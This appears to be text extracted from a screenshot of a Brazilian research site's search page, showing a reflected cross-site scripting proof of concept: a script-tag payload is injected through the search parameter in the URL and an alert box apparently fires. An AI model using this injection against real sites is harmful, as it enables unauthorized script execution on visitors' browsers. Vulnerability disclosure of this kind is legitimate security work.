 CBPFIndex
CBPFIndex
cbpfindex.cbpf.br/index.php?searchStr=aaa"</b></p><script>alert(1)</script>&module=main&moduleFi
Google
CBPFINDEX
Principal | O que é? | Membros
25/03/2013
· Autenticação
Resultado da Busca
Projetos do CBPF
Na busca por "aaa"
Usuário:
Senha:
Ok
Crie sua conta aqui
1
OK
· Busca rápida ?
Procurar por:
Ok
main
quickSearch
Publicações
Projetos
Eventos
Ir para a busca avançada
Read cbpfindex.cbpf.br